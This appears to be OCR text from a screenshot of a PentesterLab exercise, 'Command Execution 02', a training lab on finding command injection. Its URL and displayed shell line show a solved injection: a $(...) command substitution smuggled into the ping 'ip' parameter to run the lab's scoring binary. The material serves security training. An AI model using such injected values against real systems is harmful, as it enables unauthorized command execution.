 [PentesterLab] Essential
https://ptl-8e350c24a6a3-4752b6e3be2e.libcurl.me/?ip=$(/usr/local/bin/score%208e9cc...
PentesterLab.com
Command Execution 02
$ ping -c 2 $(/usr/local/bin/score 8e9cc44e-938a-4a52-9261-61855
3edda92)
The objective of this exercise is to find the Command Execution vulnerability in this
page.
© PentesterLab